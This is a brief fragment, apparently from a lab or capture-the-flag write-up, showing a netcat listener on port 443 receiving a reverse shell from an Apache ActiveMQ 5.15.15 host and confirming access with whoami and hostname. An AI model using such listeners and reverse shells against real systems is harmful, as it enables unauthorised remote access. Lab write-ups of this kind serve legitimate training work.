 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.137] from (UNKNOWN) [10.129.230.87] 44188
bash: cannot set terminal process group (876): Inappropriate ioctl for device
bash: no job control in this shell
activemq@broker:/opt/apache-activemq-5.15.15/bin$ whoami
whoami
activemq
activemq@broker:/opt/apache-activemq-5.15.15/bin$ hostname -I
hostname -I
10.129.230.87 dead:beef::250:56ff:fe96:7f64
activemq@broker:/opt/apache-activemq-5.15.15/bin$